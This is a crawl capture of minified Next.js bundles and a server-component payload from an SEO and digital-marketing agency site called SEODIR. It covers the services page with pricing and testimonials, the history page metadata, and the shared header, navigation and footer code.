d=(0,s.forwardRef)((e,t)=>{let{color:r="currentColor",size:a=24,strokeWidth:l=2,absoluteStrokeWidth:i,className:d="",children:h,iconNode:u,...m}=e;return(0,s.createElement)("svg",{ref:t,...o,width:a,height:a,stroke:r,strokeWidth:i?24*Number(l)/Number(a):l,className:n("lucide",d),...!h&&!c(m)&&{"aria-hidden":"true"},...m},[...u.map(e=>{let[t,r]=e;return(0,s.createElement)(t,r)}),...Array.isArray(h)?h:[h]])}),h=(e,t)=>{let r=(0,s.forwardRef)((r,l)=>{let{className:c,...o}=r;return(0,s.createElement)(d,{ref:l,iconNode:t,className:n("lucide-".concat(a(i(e))),"lucide-".concat(e),c),...o})});return r.displayName=i(e),r}}},e=>{var t=t=>e(e.s=t);e.O(0,[874,441,684,358],()=>t(1447)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.seodir.biz/history?_rsc=3lb4g
body_size: 1938
content:
1:"$Sreact.fragment"
2:I[5138,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
3:I[6035,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
4:I[7555,[],""]
5:I[4326,["874","static/chunks/874-1b85ae6e4e343847.js","39","static/chunks/app/error-08f450a1b222905a.js"],"default"]
6:I[1295,[],""]
7:I[6874,["874","static/chunks/874-1b85ae6e4e343847.js","345","static/chunks/app/not-found-87f6fc0c4273cc9d.js"],""]
8:I[1550,["874","static/chunks/874-1b85ae6e4e343847.js","1","static/chunks/1-309ff0cb4f5f2b7b.js","735","static/chunks/735-f1bab48cf0f123bd.js","429","static/chunks/app/history/page-4825d9996d550b81.js"],"default"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[9665,[],"MetadataBoundary"]
12:I[6614,[],""]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/973208f4e47ad845.css","style"]
0:{"P":null,"b":"c8qso5mW0AH2hLsw1sj9X","p":"","c":["","history"],"i":false,"f":[[["",{"children":["history",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/973208f4e47ad845.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 antialiased","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$5","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"mb-8","children":[["$","h1",null,{"className":"text-6xl font-bold text-gray-300 mb-4","children":"404"}],["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 max-w-md mx-auto","children":"The page you're looking for doesn't exist or may have been moved."}]]}],["$","div",null,{"className":"space-y-4","children":[["$","$L7",null,{"href":"/","className":"inline-flex items-center bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-house w-5 h-5 mr-2","aria-hidden":"true","children":[["$","path","5wwlr5",{"d":"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"}],["$","path","1d0kgt",{"d":"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"}],"$undefined"]}],"Go Home"]}],["$","div",null,{"className":"text-center","children":["$","$L7",null,{"href":"/","className":"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-4 h-4 mr-1","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}],"Start a new SEO analysis"]}]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}]}]]}],{"children":["history",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","$L8",null,{}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},[["$","div","l",{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"animate-spin rounded-full h-16 w-16 border-b-4 border-blue-600 mx-auto"}],["$","div",null,{"className":"absolute inset-0 flex items-center justify-center","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-6 h-6 text-blue-600","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]}]]}],["$","h2",null,{"className":"text-xl font-semibold text-gray-900 mb-2","children":"Loading"}],["$","p",null,{"className":"text-gray-600","children":"Please wait while we process your request..."}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","DKXqYQR7dm7iO0WBuJQiXv",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L10",null,{"children":"$L11"}]]}],false]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
13:"$Sreact.suspense"
14:I[4911,[],"AsyncMetadata"]
11:["$","div",null,{"hidden":true,"children":["$","$13",null,{"fallback":null,"children":["$","$L14",null,{"promise":"$@15"}]}]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
d:{"metadata":[["$","title","0",{"children":"SEO Analysis History - Track Your Website Performance | SEODIR"}],["$","meta","1",{"name":"description","content":"View your SEO analysis history and track website performance improvements over time. Monitor PageSpeed scores, Core Web Vitals, and SEO progress with detailed reports."}],["$","meta","2",{"name":"keywords","content":"SEO history, website performance tracking, PageSpeed history, SEO progress, performance monitoring, website analytics, SEO reports"}],["$","meta","3",{"name":"robots","content":"index, follow"}],["$","meta","4",{"property":"og:title","content":"SEODIR - Free SEO Analysis Tool & Digital Marketing Services"}],["$","meta","5",{"property":"og:description","content":"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."}],["$","meta","6",{"property":"og:site_name","content":"SEODIR"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"SEODIR - Free SEO Analysis Tool & Digital Marketing Services"}],["$","meta","10",{"name":"twitter:description","content":"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."}],["$","link","11",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
15:{"metadata":"$d:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/app/services/page-bc4fdfc9db9cd6a8.js
body_size: 3356
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[763],{137:(e,t,s)=>{Promise.resolve().then(s.bind(s,5692))},5692:(e,t,s)=>{"use strict";s.d(t,{default:()=>v});var i=s(5155),a=s(6874),n=s.n(a),r=s(3109),l=s(6785),o=s(7100),c=s(6516),m=s(2713),d=s(2103),x=s(381),g=s(4869),p=s(1539),h=s(646),u=s(8564),y=s(7580),b=s(7924),f=s(5430),j=s(2548);function v(){let e=[{icon:(0,i.jsx)(r.A,{className:"w-12 h-12 text-blue-600"}),title:"SEO Strategy & Optimization",description:"Comprehensive SEO strategy development and implementation to improve your search rankings.",features:["Keyword research & analysis","On-page optimization","Technical SEO audit","Content optimization","Link building strategy"],benefits:["Increased organic traffic","Better search rankings","Higher conversion rates","Long-term growth"],pricing:"Starting at $2,500/month",timeline:"3-6 months for results"},{icon:(0,i.jsx)(l.A,{className:"w-12 h-12 text-green-600"}),title:"PPC Campaign Management",description:"Expert management of pay-per-click campaigns across Google Ads, Bing, and social platforms.",features:["Campaign setup & optimization","Ad copy creation","Bid management","Landing page optimization","A/B testing"],benefits:["Immediate traffic boost","Precise targeting","Measurable ROI","Budget optimization"],pricing:"Starting at $1,500/month + ad spend",timeline:"1-2 weeks to launch"},{icon:(0,i.jsx)(o.A,{className:"w-12 h-12 text-purple-600"}),title:"Content Marketing",description:"Strategic content creation and distribution to engage your audience and drive conversions.",features:["Content strategy development","Blog writing & optimization","Video content creation","Social media content","Email marketing campaigns"],benefits:["Brand authority building","Audience engagement","Lead generation","Customer retention"],pricing:"Starting at $1,800/month",timeline:"2-4 weeks to see engagement"},{icon:(0,i.jsx)(c.A,{className:"w-12 h-12 text-indigo-600"}),title:"Social Media Marketing",description:"Complete social media management and advertising across all major platforms.",features:["Social media strategy","Content creation & scheduling","Community management","Influencer partnerships","Social advertising"],benefits:["Brand awareness growth","Community building","Direct customer engagement","Viral marketing potential"],pricing:"Starting at $1,200/month",timeline:"2-3 weeks to establish presence"},{icon:(0,i.jsx)(m.A,{className:"w-12 h-12 text-red-600"}),title:"Analytics & Reporting",description:"Comprehensive analytics setup and detailed reporting to track all your marketing efforts.",features:["Google Analytics setup","Custom dashboard creation","Performance tracking","ROI measurement","Monthly reports"],benefits:["Data-driven decisions","Performance transparency","Strategy optimization","Clear ROI tracking"],pricing:"Starting at $800/month",timeline:"1 week to setup"},{icon:(0,i.jsx)(d.A,{className:"w-12 h-12 text-orange-600"}),title:"Conversion Rate Optimization",description:"Systematic testing and optimization to improve your website's conversion rates.",features:["Conversion audit","A/B testing setup","User experience optimization","Landing page testing","Form optimization"],benefits:["Higher conversion rates","Better user experience","Increased revenue","Lower acquisition costs"],pricing:"Starting at $1,500/month",timeline:"4-8 weeks for results"},{icon:(0,i.jsx)(x.A,{className:"w-12 h-12 text-teal-600"}),title:"Marketing Automation",description:"Automated marketing workflows to nurture leads and improve customer lifecycle management.",features:["Email automation setup","Lead scoring systems","Customer journey mapping","Behavioral triggers","Performance optimization"],benefits:["Efficient lead nurturing","Personalized experiences","Time savings","Consistent messaging"],pricing:"Starting at $1,000/month",timeline:"2-3 weeks to implement"},{icon:(0,i.jsx)(g.A,{className:"w-12 h-12 text-cyan-600"}),title:"Website Development",description:"Fast, SEO-optimized websites built for conversions and user experience.",features:["Responsive design","SEO optimization","Performance optimization","CMS integration","E-commerce solutions"],benefits:["Professional online presence","Better user experience","Mobile optimization","Search engine friendly"],pricing:"Starting at $5,000 one-time",timeline:"4-8 weeks to complete"},{icon:(0,i.jsx)(p.A,{className:"w-12 h-12 text-yellow-600"}),title:"HubSpot Management",description:"Complete HubSpot setup, customization, and ongoing management for your sales and marketing.",features:["HubSpot setup & configuration","CRM customization","Workflow automation","Integration management","Team training"],benefits:["Streamlined operations","Better lead management","Sales & marketing alignment","Comprehensive reporting"],pricing:"Starting at $1,200/month",timeline:"2-4 weeks to setup"}];return(0,i.jsxs)("div",{className:"min-h-screen bg-gray-50",children:[(0,i.jsx)(f.A,{showBackButton:!0,pageTitle:"Digital Marketing Services"}),(0,i.jsx)("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:(0,i.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,i.jsxs)("div",{className:"text-center",children:[(0,i.jsx)("h2",{className:"text-4xl font-extrabold text-gray-900 sm:text-5xl",children:"Professional Digital Marketing Services"}),(0,i.jsx)("p",{className:"mt-4 text-xl text-gray-600 max-w-3xl mx-auto",children:"Drive growth with our comprehensive digital marketing solutions. From SEO to PPC, we deliver results that matter for your business."}),(0,i.jsxs)("div",{className:"mt-8 flex justify-center space-x-4",children:[(0,i.jsxs)("div",{className:"text-center",children:[(0,i.jsx)("div",{className:"text-3xl font-bold text-blue-600",children:"300%"}),(0,i.jsx)("div",{className:"text-sm text-gray-600",children:"Average ROI"})]}),(0,i.jsxs)("div",{className:"text-center",children:[(0,i.jsx)("div",{className:"text-3xl font-bold text-green-600",children:"50+"}),(0,i.jsx)("div",{className:"text-sm text-gray-600",children:"Happy Clients"})]}),(0,i.jsxs)("div",{className:"text-center",children:[(0,i.jsx)("div",{className:"text-3xl font-bold text-purple-600",children:"5+"}),(0,i.jsx)("div",{className:"text-sm text-gray-600",children:"Years Experience"})]})]})]})})}),(0,i.jsx)("section",{className:"py-16",children:(0,i.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,i.jsxs)("div",{className:"text-center mb-12",children:[(0,i.jsx)("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"Our Services"}),(0,i.jsx)("p",{className:"text-lg text-gray-600",children:"Comprehensive digital marketing solutions tailored to your business needs"})]}),(0,i.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:e.map((e,t)=>(0,i.jsxs)("div",{className:"bg-white rounded-lg shadow-sm hover:shadow-md transition-shadow p-6",children:[(0,i.jsx)("div",{className:"flex items-center justify-center mb-4",children:e.icon}),(0,i.jsx)("h3",{className:"text-xl font-semibold text-gray-900 text-center mb-3",children:e.title}),(0,i.jsx)("p",{className:"text-gray-600 text-center mb-4",children:e.description}),(0,i.jsxs)("div",{className:"mb-4",children:[(0,i.jsx)("h4",{className:"text-sm font-semibold text-gray-900 mb-2",children:"Key Features:"}),(0,i.jsx)("ul",{className:"space-y-1",children:e.features.slice(0,3).map((e,t)=>(0,i.jsxs)("li",{className:"flex items-center text-sm text-gray-700",children:[(0,i.jsx)(h.A,{className:"w-4 h-4 text-green-500 mr-2"}),e]},t))})]}),(0,i.jsxs)("div",{className:"mb-4",children:[(0,i.jsx)("h4",{className:"text-sm font-semibold text-gray-900 mb-2",children:"Benefits:"}),(0,i.jsx)("ul",{className:"space-y-1",children:e.benefits.slice(0,2).map((e,t)=>(0,i.jsxs)("li",{className:"flex items-center text-sm text-gray-700",children:[(0,i.jsx)(u.A,{className:"w-4 h-4 text-yellow-500 mr-2"}),e]},t))})]}),(0,i.jsxs)("div",{className:"border-t pt-4",children:[(0,i.jsxs)("div",{className:"flex justify-between items-center mb-3",children:[(0,i.jsx)("span",{className:"text-sm text-gray-600",children:"Pricing:"}),(0,i.jsx)("span",{className:"text-sm font-semibold text-gray-900",children:e.pricing})]}),(0,i.jsxs)("div",{className:"flex justify-between items-center mb-4",children:[(0,i.jsx)("span",{className:"text-sm text-gray-600",children:"Timeline:"}),(0,i.jsx)("span",{className:"text-sm text-gray-700",children:e.timeline})]}),(0,i.jsx)(n(),{href:"/contact",className:"w-full bg-blue-600 text-white py-2 px-4 rounded-lg hover:bg-blue-700 transition-colors text-center font-medium inline-block",children:"Get Quote"})]})]},t))})]})}),(0,i.jsx)("section",{className:"py-16 bg-white",children:(0,i.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,i.jsxs)("div",{className:"text-center mb-12",children:[(0,i.jsx)("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"Our Process"}),(0,i.jsx)("p",{className:"text-lg text-gray-600",children:"How we deliver exceptional results for your business"})]}),(0,i.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[{number:"01",title:"Discovery & Analysis",description:"We analyze your current situation, competitors, and opportunities to create a tailored strategy."},{number:"02",title:"Strategy Development",description:"Based on our analysis, we develop a comprehensive marketing strategy aligned with your goals."},{number:"03",title:"Implementation",description:"Our expert team implements the strategy with precision, ensuring every detail is optimized."},{number:"04",title:"Monitoring & Optimization",description:"We continuously monitor performance and optimize campaigns for maximum ROI and growth."}].map((e,t)=>(0,i.jsxs)("div",{className:"text-center",children:[(0,i.jsx)("div",{className:"bg-blue-600 text-white rounded-full w-16 h-16 flex items-center justify-center text-xl font-bold mx-auto mb-4",children:e.number}),(0,i.jsx)("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:e.title}),(0,i.jsx)("p",{className:"text-gray-600",children:e.description})]},t))})]})}),(0,i.jsx)("section",{className:"py-16 bg-gray-50",children:(0,i.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,i.jsxs)("div",{className:"text-center mb-12",children:[(0,i.jsx)("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"What Our Clients Say"}),(0,i.jsx)("p",{className:"text-lg text-gray-600",children:"Real results from real businesses"})]}),(0,i.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[{name:"Sarah Johnson",company:"TechStart Inc.",text:"SEODIR increased our organic traffic by 300% in just 6 months. Their SEO strategy is phenomenal!",rating:5},{name:"Michael Chen",company:"E-commerce Plus",text:"The PPC campaigns generated a 450% ROI. Best investment we've made in digital marketing.",rating:5},{name:"Emily Rodriguez",company:"Local Services Co.",text:"Professional, results-driven team. Our conversion rates improved by 85% with their optimization.",rating:5}].map((e,t)=>(0,i.jsxs)("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[(0,i.jsx)("div",{className:"flex items-center mb-4",children:[...Array(e.rating)].map((e,t)=>(0,i.jsx)(u.A,{className:"w-5 h-5 text-yellow-400 fill-current"},t))}),(0,i.jsx)("p",{className:"text-gray-700 mb-4 italic",children:e.text}),(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"font-semibold text-gray-900",children:e.name}),(0,i.jsx)("div",{className:"text-sm text-gray-600",children:e.company})]})]},t))})]})}),(0,i.jsx)("section",{className:"py-16 bg-gradient-to-r from-blue-600 to-purple-600",children:(0,i.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[(0,i.jsx)("h2",{className:"text-3xl font-bold text-white mb-4",children:"Ready to Grow Your Business?"}),(0,i.jsx)("p",{className:"text-xl text-blue-100 mb-8",children:"Get a free consultation and discover how we can help you achieve your marketing goals."}),(0,i.jsxs)("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[(0,i.jsxs)(n(),{href:"/contact",className:"bg-white text-blue-600 font-semibold px-8 py-4 rounded-lg hover:bg-gray-100 transition-colors inline-flex items-center justify-center",children:[(0,i.jsx)(y.A,{className:"w-5 h-5 mr-2"}),"Get Free Consultation"]}),(0,i.jsxs)(n(),{href:"/",className:"bg-transparent border-2 border-white text-white font-semibold px-8 py-4 rounded-lg hover:bg-white hover:text-blue-600 transition-colors inline-flex items-center justify-center",children:[(0,i.jsx)(b.A,{className:"w-5 h-5 mr-2"}),"Try SEO Analysis"]})]})]})}),(0,i.jsx)(j.A,{})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[874,758,735,441,684,358],()=>t(137)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/735-f1bab48cf0f123bd.js
body_size: 1364
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[735],{2548:(e,s,r)=>{r.d(s,{A:()=>c});var l=r(5155),a=r(6874),t=r.n(a);function c(){return(0,l.jsx)("footer",{className:"bg-gray-900 text-white py-12",children:(0,l.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,l.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("h5",{className:"font-semibold mb-4",children:"SEODIR"}),(0,l.jsx)("p",{className:"text-gray-400",children:"Advanced AI-powered SEO analysis tool for better search rankings."})]}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h6",{className:"font-semibold mb-4",children:"SEO Analysis"}),(0,l.jsxs)("ul",{className:"space-y-2 text-gray-400",children:[(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/features",className:"hover:text-blue-400 transition-colors",children:"Mobile & Performance"})}),(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/features",className:"hover:text-blue-400 transition-colors",children:"Schema Markup"})}),(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/features",className:"hover:text-blue-400 transition-colors",children:"AI-Powered Insights"})}),(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/features",className:"hover:text-blue-400 transition-colors",children:"Customizable Analysis"})})]})]}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h6",{className:"font-semibold mb-4",children:"Resources"}),(0,l.jsxs)("ul",{className:"space-y-2 text-gray-400",children:[(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/services",className:"hover:text-blue-400 transition-colors",children:"Services"})}),(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/history",className:"hover:text-blue-400 transition-colors",children:"History"})}),(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/contact",className:"hover:text-blue-400 transition-colors",children:"Contact"})}),(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/blog",className:"hover:text-blue-400 transition-colors",children:"Blog"})})]})]}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h6",{className:"font-semibold mb-4",children:"Contact"}),(0,l.jsxs)("ul",{className:"space-y-2 text-gray-400",children:[(0,l.jsx)("li",{children:(0,l.jsx)("a",{href:"mailto:help@seodir.com",className:"hover:text-blue-400 transition-colors",children:"help@seodir.com"})}),(0,l.jsx)("li",{children:(0,l.jsx)(t(),{href:"/contact",className:"hover:text-blue-400 transition-colors",children:"Contact Form"})})]})]})]}),(0,l.jsx)("div",{className:"border-t border-gray-800 mt-8 pt-8 text-center text-gray-400",children:(0,l.jsxs)("p",{children:["\xa9 2025 SEODIR. All rights reserved. | ",(0,l.jsx)(t(),{href:"/blog",className:"hover:text-blue-400 transition-colors",children:"Visit our Blog"})]})})]})})}},5430:(e,s,r)=>{r.d(s,{A:()=>g});var l=r(5155),a=r(2115),t=r(6874),c=r.n(t),i=r(5695),n=r(7550),o=r(7924),x=r(3311),d=r(7340),h=r(8564),m=r(7576),u=r(4186),j=r(1366),p=r(4869),b=r(4416),f=r(4783);function g(e){let{showBackButton:s=!1,pageTitle:r="",showActions:t=!1,actions:g}=e,N=(0,i.usePathname)(),[v,y]=(0,a.useState)(!1),w=e=>N===e?"text-blue-600 font-semibold bg-blue-50 px-3 py-2 rounded-lg border border-blue-200":"text-gray-700 hover:text-blue-600 hover:bg-gray-50 px-3 py-2 rounded-lg transition-all duration-200 ease-in-out transform hover:scale-105",A=e=>N===e?"flex items-center space-x-3 px-4 py-3 rounded-lg text-base font-semibold text-blue-600 bg-blue-50 border border-blue-200":"flex items-center space-x-3 px-4 py-3 rounded-lg text-base font-medium text-gray-700 hover:text-blue-600 hover:bg-gray-50 transition-all duration-200";return(0,l.jsx)("header",{className:"bg-white shadow-lg relative border-b border-gray-100",children:(0,l.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,l.jsxs)("div",{className:"flex justify-between items-center py-6",children:[(0,l.jsxs)("div",{className:"flex items-center space-x-4",children:[s&&(0,l.jsx)(c(),{href:"/",className:"text-blue-600 hover:text-blue-700 hover:bg-blue-50 p-2 rounded-full transition-all duration-200 transform hover:scale-110",children:(0,l.jsx)(n.A,{className:"w-6 h-6"})}),(0,l.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,l.jsx)("div",{className:"relative",children:(0,l.jsxs)("div",{className:"bg-gradient-to-r from-blue-600 via-purple-600 to-blue-700 p-3 rounded-xl shadow-lg transform hover:scale-105 transition-all duration-300",children:[(0,l.jsx)(o.A,{className:"text-white w-6 h-6"}),(0,l.jsx)("div",{className:"absolute inset-0 bg-gradient-to-r from-blue-400 to-purple-400 rounded-xl blur opacity-30 animate-pulse"})]})}),(0,l.jsxs)("div",{className:"flex flex-col",children:[(0,l.jsx)("h1",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"SEODIR"}),(0,l.jsxs)("p",{className:"text-sm text-gray-600 flex items-center",children:[(0,l.jsx)(x.A,{className:"w-3 h-3 mr-1 text-yellow-500"}),r||"Advanced AI-Powered SEO Analysis"]})]})]})]}),(0,l.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,l.jsxs)("nav",{className:"hidden md:flex items-center space-x-2",children:[(0,l.jsxs)(c(),{href:"/",className:"".concat(w("/")," flex items-center space-x-2 group"),children:[(0,l.jsx)(d.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,l.jsx)("span",{children:"Home"})]}),(0,l.jsxs)(c(),{href:"/features",className:"".concat(w("/features")," flex items-center space-x-2 group"),children:[(0,l.jsx)(h.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,l.jsx)("span",{children:"Features"})]}),(0,l.jsxs)(c(),{href:"/services",className:"".concat(w("/services")," flex items-center space-x-2 group"),children:[(0,l.jsx)(m.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,l.jsx)("span",{children:"Services"})]}),(0,l.jsxs)(c(),{href:"/history",className:"".concat(w("/history")," flex items-center space-x-2 group"),children:[(0,l.jsx)(u.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,l.jsx)("span",{children:"History"})]}),(0,l.jsxs)(c(),{href:"/contact",className:"".concat(w("/contact")," flex items-center space-x-2 group"),children:[(0,l.jsx)(j.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,l.jsx)("span",{children:"Contact"})]}),(0,l.jsxs)(c(),{href:"/blog",className:"".concat(w("/blog")," flex items-center space-x-2 group"),children:[(0,l.jsx)(p.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,l.jsx)("span",{children:"Blog"})]})]}),t&&g&&(0,l.jsx)("div",{className:"hidden md:flex items-center space-x-4 ml-6 pl-6 border-l border-gray-200",children:g}),(0,l.jsx)("div",{className:"md:hidden ml-4",children:(0,l.jsx)("button",{onClick:()=>y(!v),className:"text-gray-700 hover:text-blue-600 hover:bg-gray-50 p-2 rounded-lg transition-all duration-200 transform hover:scale-105","aria-label":"Toggle menu",children:v?(0,l.jsx)(b.A,{className:"w-6 h-6"}):(0,l.jsx)(f.A,{className:"w-6 h-6"})})})]})]}),v&&(0,l.jsx)("div",{className:"md:hidden absolute top-full left-0 right-0 bg-white shadow-xl border-t border-gray-100 backdrop-blur-sm z-50",children:(0,l.jsxs)("div",{className:"px-4 pt-4 pb-6 space-y-2",children:[(0,l.jsxs)(c(),{href:"/",className:A("/"),onClick:()=>y(!1),children:[(0,l.jsx)(d.A,{className:"w-5 h-5"}),(0,l.jsx)("span",{children:"Home"})]}),(0,l.jsxs)(c(),{href:"/features",className:A("/features"),onClick:()=>y(!1),children:[(0,l.jsx)(h.A,{className:"w-5 h-5"}),(0,l.jsx)("span",{children:"Features"})]}),(0,l.jsxs)(c(),{href:"/services",className:A("/services"),onClick:()=>y(!1),children:[(0,l.jsx)(m.A,{className:"w-5 h-5"}),(0,l.jsx)("span",{children:"Services"})]}),(0,l.jsxs)(c(),{href:"/history",className:A("/history"),onClick:()=>y(!1),children:[(0,l.jsx)(u.A,{className:"w-5 h-5"}),(0,l.jsx)("span",{children:"History"})]}),(0,l.jsxs)(c(),{href:"/contact",className:A("/contact"),onClick:()=>y(!1),children:[(0,l.jsx)(j.A,{className:"w-5 h-5"}),(0,l.jsx)("span",{children:"Contact"})]}),(0,l.jsxs)(c(),{href:"/blog",className:A("/blog"),onClick:()=>y(!1),children:[(0,l.jsx)(p.A,{className:"w-5 h-5"}),(0,l.jsx)("span",{children:"Blog"})]})]})})]})})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/app/features/page-b5cc18fa02ae1393.js
body_size: 1799
content:
